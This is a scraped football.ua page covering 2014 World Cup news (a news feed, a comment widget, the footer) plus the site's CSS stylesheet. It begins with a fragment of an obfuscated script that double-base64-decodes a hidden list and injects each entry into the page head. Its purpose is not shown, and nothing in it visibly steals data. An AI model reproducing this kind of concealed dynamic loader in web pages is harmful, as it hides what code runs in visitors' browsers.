sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(218486, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f6e6b794f6960607b6d6e6363217a6e">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="51383f373e11373e3e2533303d3d7f2430">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://football.ua/tpl/wc2014/css/main.css?v=20160525
body_size: 16458
content:
/* CSS RESET (begin) */

html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, acronym, address, img, i, ol, ul, li, form, label, table, tbody, tfoot, thead, tr, th, td, b
{ margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; font-weight: normal; }
body { line-height: 1;}
ol, ul { list-style: none; }
button, textarea, input { border: none; }
button { cursor:pointer; }

/* CSS RESET (end) */




/* FONTS (begin) */

@font-face {
    font-family: 'PF Din Regular';
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot');
    src: url('../fonts/pfdintextcondpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/pfdintextcondpro-regular-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-regular-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-regular-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Medium';
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot');
    src: url('../fonts/pfdintextcondpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-medium-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-medium-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-medium-webfont.svg#font') format('svg');
}
@font-face {
    font-family: 'PF Din Bold';
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot');
    src: url('../fonts/pfdintextcondpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
    	 url('../fonts/pfdintextcondpro-bold-webfont.woff') format('woff'),
         url('../fonts/pfdintextcondpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/pfdintextcondpro-bold-webfont.svg#font') format('svg');
}



/* FONTS (end) */




/* COMMON DEFINITIONS  (begin) */

.more {
	font-size: 9px;
	text-transform: uppercase;
	text-align: center;
	color: #e92f21;
	padding: 15px 0 14px;
}
.more a:hover {
	color: #000;
}
.columnBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(170, 170, 170, 1);
	-moz-box-shadow:    0px 4px 0px rgba(170, 170, 170, 1);
	box-shadow:         0px 4px 0px rgba(170, 170, 170, 1);
}
.topBlock {
	background: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
}
.country {
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #336633;
}
.country a {
	font-weight:bold;
	text-decoration:none;
}
.country a:hover { text-decoration:underline; }
.source {
	font-size: 12px;
	text-transform: uppercase;
	color: #336633;
	font-weight: bold;
}
.source a {
	font-size: 13px;
	color: #3d99ee;
	text-transform: none;
	font-weight: normal;
}
.posted, .comments, .date {
	font-size: 10px;
	color: #707070;
	text-transform: uppercase;
}
.comments {
	background: url(../img/page/comments.png) no-repeat right top;
	text-align: right;
	padding-right: 20px;
	height: 15px;
	float: right;
}
.userProfile {
	font: 12px/1 PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #eb3421;
	display: block;
}
.userProfile {
	text-decoration: none;
}
.userProfile:hover {
	text-decoration: underline;
}


/* tabs */
.tabsList {
	position: relative;
}
.tabsList .tab {
	position: relative;
	display: none;
}
.tabsList .activeTab {
	display: block;
}
.activeHeader {
	color: #FFEE3E;
}

/* prev & next */
.next, .prev {
	display: block;
	width: 25px;
	height: 25px;
	background: url(../img/sprite/slider-sprite.png) no-repeat;
}
.prev, .prev.disabled:hover, .slideControl .prev.disabled:hover {
	background-position:0 -225px;
}
.next, .next.disabled:hover, .slideControl .next.disabled:hover {
	background-position:0 -75px;
}
.prev:hover, .slideControl .prev:hover  {
	background-position: 0 -150px;
}
.next:hover, .slideControl .next:hover {
	background-position:0 0;
}
.prev.disabled:hover, .slideControl .prev.disabled:hover,
.next.disabled:hover, .slideControl .next.disabled:hover {
    cursor:default;
}

/* info pages */
.infoPage {
	padding: 25px;
}
.infoHeadersWrap {
	padding: 17px 25px 12px;
	border-radius: 2px 2px 0 0;
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}
.leftInfoPhoto {
	display: table-cell;
	padding-right: 23px;
	vertical-align: top;
}
.leftInfoPhoto img {
	margin-left: -25px;
}
.infoPageHeader {
	font: 28px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	margin-top: -6px;
}
.countryWrap {
	margin-top: 13px;
}
.infoCountry {
	font: 14px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	color: #e82b21;
}
.infoTable {
	font-size: 13px;
	color: #666;
	width: 300px;
	margin: 13px 0;
	border-collapse: separate;
	border-spacing: 0 3px;
}
.infoTable:last-child {
    margin-bottom:0;
}
.infoTable tr td:first-child {
	color: #000;
}
.infoPageText, .interestingFacts {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}
.infoPageText>div, .infoPageText>p, .infoPageText>h3 {
    margin: 13px 0;
}
.infoPageText>div:first-child, .infoPageText>p:first-child, .infoPageText>h3:first-child {
    margin-top: 0;
}
.infoPageText>div:last-child, .infoPageText>p:last-child, .infoPageText>h3:first-child {
    margin-bottom:0;
}
.factsHeader {
	font: bold 12px Arial, sans-serif;
	text-transform: uppercase;
	color: #666666;
	margin: 13px 0 20px;
}

.interestingFacts li {
	padding: 0 0 23px 15px;
	background: url(../img/page/list-disc.png) no-repeat 2px 7px;
	text-align: justify;
}
.interestingFacts div, .interestingFacts p {
	padding:0 0 23px 0;
}

/* otherTable */
.otherTable {
	font-size: 13px;
	color: #666;
	width: 100%;
	border-collapse: collapse;
	margin-top: 10px;
}
.otherTable td {
	height: 40px;
	vertical-align: middle;
} 
.otherTable tr {
	border-bottom: 1px dotted #dfdfdf;
}
.otherTable tr:last-child {
	border-style: solid;
}
.otherTable a {
	text-decoration: none;
}
.otherTable a:hover {
	color: #ef7771;
	text-decoration: underline;
}
.otherReferies .otherTable td:last-child {
	color: #000;
}

/* red gradient */
.rightBlockHeader, .headersWrap, .finalBlockHeDer, .tournamentHeaders {
	background: #f55b1d; /* Old browsers */
	background: -moz-linear-gradient(top, #f55b1d 0%, #e72522 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f55b1d), color-stop(100%,#e72522)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f55b1d 0%,#e72522 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f55b1d 0%,#e72522 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f55b1d', endColorstr='#e72522',GradientType=0 ); /* IE6-9 */
}

/* table images */
.gameTable img, .matchesTable td:nth-child(4) img, .matchesTable td:nth-child(6) img, .finalTable img, .playerTable img {
	height: 18px;
	width: 18px;
	border-radius: 10px;
}


.moreNews { font-size: 10px; text-transform: uppercase; text-decoration: underline; display: block; background: #f0f0f0; padding: 8px 14px 6px; margin: 0 auto; }
.moreNews:hover { text-decoration: none; }
.moreNews.disabled {
	cursor: default;
	text-decoration: none;
}

/* COMON DEFINITIONS (end)*/




/* BASE (begin) */

/* helpers */
.clearfix:after { 
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}
.ir { 
	font: 0/0 a; 
	text-shadow: none; 
	color: transparent; 
}

/* body */
body {
	background: #a7c941 url(../img/body/body.png) repeat-x top;
	background-size: 100% 100%;
	font: 12px Arial, Helvetica, sans-serif;
	color: #000; 
}
.separator {
	width: 100%;
	height: 16px;
}

/* links */
a:hover {
	text-decoration: none;
}
a {
	color: inherit;
}

/* wrapper */
#wrapper {
	width: 952px;
	margin: 0 auto;
	padding: 10px 20px;
	position: relative;
}

/* basement */
#basement {
	width: 952px;
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
}

/* cleared elements */
.logoLogin:after, .topNews:after, #page:after, .authorWide:after, .columnBlock:after, .galleryButtons:after, .listWrap:after, .pageRow:after, .newsItem:after, 
.finalRow:after, .regInputLabel:after, .regSubmit:after, .commentItem:after, .searchBlock:after, .newsRow:after, .topNewsBlock:after, .articlePhoto:after,
.articleBottom:before, .wideBottom:before, .social-buttons:after {
	content: ".";  
	display: block;   
	clear: both;   
	visibility: hidden;  
	height: 0;  
}

/* BASE (end) */





/* HEADER (begin) */

#header {
	position: relative;
}
/* logo */
.logo {
	margin-top: 2px;
}

/* registerArea */
.registerArea {
	font-size: 12px;
	text-align: right;
	color: #a4c740;
}
.registerArea a:first-child {
	padding-right: 7px;
	margin-right: 7px;
	border-right: 1px solid #a4c740;
}
.searchLogin {
	float: right;
	margin-top: 5px;
}

/* search */
.search {
	margin: 10px 0 0 0;
	position: relative;
}
#searchInput {
	background: #45674e;
	color: #fff;
	border: 1px solid #01220a;
	border-radius: 15px;
	padding: 6px 15px;
	width: 279px;
}
#searchInput:focus {
	outline: none;
}
.searchButton {
	display: block;
	height: 14px;
	width: 14px;
	background: url(../img/header/search-button.png) no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 10px;
}

/* menu */
.menu ul {
	font: 16px PF Din Medium, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #000;
	display: table;
	width: 100%;
	margin: 14px 0 0 0;	
	border-radius: 0 2px 2px 0;
	background: #ffdd04; /* Old browsers */
	background: -moz-linear-gradient(top, #ffdd04 0%, #ffdd04 45%, #fcba12 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffdd04), color-stop(45%,#ffdd04), color-stop(100%,#fcba12)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffdd04 0%,#ffdd04 45%,#fcba12 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	height: 43px;
}
.menu li {
	display: table-cell;
	text-align: center;
	padding: 12px 15px 9px;
	border-top: 1px solid #ffff5e;
}
.menu .activeNav {
	background: rgb(35,143,46); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(35,143,46,1) 0%, rgba(1,108,35,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(35,143,46,1)), color-stop(100%,rgba(1,108,35,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(35,143,46,1) 0%,rgba(1,108,35,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#238f2e', endColorstr='#016c23',GradientType=0 ); /* IE6-9 */
	border-top: 1px solid #50a535;
	
}
.menu .activeNav a {
	color: #fff;
	text-shadow: 0px 1px 0px rgba(8, 96, 31, 1);
}
.menu .activeNav a:hover {
	color: #fff;
}
.menu li:last-child {
	border-radius: 0 2px 0 0;
}
.menu li a {
	letter-spacing: 0.5px;
	text-decoration: none;
	text-shadow: 0px 1px 0px rgba(254, 235, 66, 1);
}
.menu li a:hover {
	color: #036e24;
}
/* football banner */
.footballBanner {
	position: absolute;
	bottom: 0;
	left: -29px;
	width: 29px;
	height: 42px;

	background: rgb(22,122,38); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(22,122,38,1) 0%, rgba(18,93,37,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(22,122,38,1)), color-stop(100%,rgba(18,93,37,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(22,122,38,1) 0%,rgba(18,93,37,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#167a26', endColorstr='#125d25',GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: 0px 4px 0px rgba(4, 43, 0, 1);
	-moz-box-shadow:    0px 4px 0px rgba(4, 43, 0, 1);
	box-shadow:         0px 4px 0px rgba(4, 43, 0, 1);
	border-top: 1px solid #1f8f32;
	border-radius: 2px 0 0 2px;
}
.footballBanner .footballLink {
	background: url(../img/page/football-banner.png) no-repeat;
	display: block;
	height: 11px;
	width: 11px;
	margin: 15px 0 0 10px;
}
.footballBanner.active {
	width: 127px;
}
.footballLink.active {
	width: 111px;
	height: 13px;
	background: url(../img/page/football-banner-active.png) no-repeat;
}
.topBanner {
	margin: 0 -4px;
}
.banner {
	margin: 0 auto;
	text-align: center;
	font-size: 0;
}
.rightArea .banner {
	border: 6px solid #ffffff;
}


/* HEADER (end) */





/* FOOTER (begin) */

.footer {
	margin: 25px 0;
	background: #fff;
	padding-bottom: 30px;
}
.footerNav {
	padding: 19px 95px 14px;
	border-bottom: 1px solid #dfdfdf;
	margin-bottom: 23px;
}
.footerNav ul {
	font: 12px PF Din Medium, Arial, sans-serif;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	color: #666;
	display: table;
	width: 100%;
}
.footerNav ul li {
	display: table-cell;
}
.footerNav a {
	text-decoration: none;
}
.footerNav a:hover {
	color: #000;
	text-decoration: underline;
}
.footer p {
	font-size: 11px;
	text-align: center;
	color: #7f7f7f;
	margin-top: 10px;
}

/* FOOTER (end) */





/* MAIN-PAGE (begin) */

#page {
	margin-top: 17px;
}
/* leftArea */
.leftArea {
	width: 632px;
	float: left;
}

/* top-news */
.topNews {
	position: relative;
}
.topNewsBlock {
	padding-bottom: 15px;
	width:632px;
}
.topNews .leftText {
	width: 450px;
	float: left;
	padding: 14px 20px 23px 25px;
}
.topNews h2 {
	font: 24px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	padding: 14px 115px 0 25px;
}
.topNews h2 a {
	text-decoration: none;
}
.topNews h2 a:hover {
	color: #ea3021;
}
.topNewsText {
	font-size: 13px;
	color: #666666;
	margin-top: 4px;
	padding: 0 155px 0 25px;
}
.topNews .rightInfo {
	padding: 6px 20px 0;
	float: right;
	width: 105px;
}
.topNews .rightInfo .comments {
	float: left;
}
.topNews img {
	border-radius: 2px 2px 0 0;
}
/* slide control */
.topNews .slideControl {
	position: absolute;
	top: 308px;
	right: 13px;
}
.slideControl { z-index: 3; }
.slideControl li {
	float: left;
	margin-right: 5px;
}
.topNews .slideControl .slidesNum {
	background: #e1e1e1;
	padding: 6px 8px;
	border-radius: 15px;
	margin-top: -1px;
}
.topNews .slideControl .slidesNum .currentSlide {
	color: #ea3021;
}

/* columnes */
.columnLeft {
	width: 312px;
	float: left;
}
.columnRight {
	width: 312px;
	float: right;
}

/* group-headers */
.headersWrap {
	padding: 11px 20px 9px;
	border-radius: 2px 2px 0 0;
}
.group-headers {
	font: 22px PF Din Medium, Arial, sans-serif;
	text-transform: uppercase;
	display: table;
	color: #ffffff;
	width: 100%
}
.group-headers li, .infoTabHeaders li {	
	display: table-cell;
}
.group-headers li a, .infoTabHeaders li a {
	text-decoration: none;
}
.group-headers li a:hover, .infoTabHeaders li a:hover {
	color: #fbff96;
}

/* statistic table */
.tableWrap {
	padding: 0 22px;
}
.tableHeader {
	font-size: 10px;
    text-transform: uppercase;
    padding: 16px 0 12px;
    border-bottom: 1px solid #DFDFDF;
}
.tableHeader span { 
	float: right;
}
.gameTable {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 10px 10px;
	border-bottom: 1px solid #dfdfdf;
	table-layout: fixed;
}
.gameTable .score {
	text-align: center;
}
.gameTable .score a:hover {
	text-decoration: none;
	color: #E92F21;
}
.gameTable tr {
	border-top: 1px dotted #dfdfdf;
}
.gameTable tr:first-child {
	border-top: none;
}
.groups .game-table tr:first-child {
	font-size: 10px;
	text-transform: uppercase;
}
.groups .gameTable .team {
	padding-left: 31px;
}
.groups img {
	margin-right: 10px;
}
.gameTable td, .gameTable th {
	height: 40px;
	vertical-align: middle;
}
.gameTable th:first-child {
	text-align: left;
}
.gameTable  img {
	vertical-align: -25%;
}
.gameTable .flagHolder {
	text-align: center;
}
.ralign {
	text-align: right;
}
.lalign {
	text-align: left;
}
.calign { text-align:center; }
.gameTable .gameNumber {
	width: 20px;
}
.gameTable .gamesCell {
	width: 47px;
}
.gameTable .scoreCell {
	width: 30px;
	text-align: center;
}
.gameTable .ralign {
	text-align: right;
}
.gameTable .resultCell { width: 60px; }
